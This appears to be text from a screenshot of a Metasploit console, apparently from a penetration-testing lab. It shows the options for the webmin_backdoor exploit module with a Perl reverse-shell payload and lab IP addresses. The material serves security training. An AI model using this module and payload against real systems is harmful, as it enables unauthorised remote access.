 10.2.104.187 10.10.144.128 0% 1885 MiB 31.34 GB latam 03:36 PM
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_backdoor) >> show options
Module options (exploit/linux/http/webmin_backdoor):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      10000            yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to Webmin
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_backdoor) >>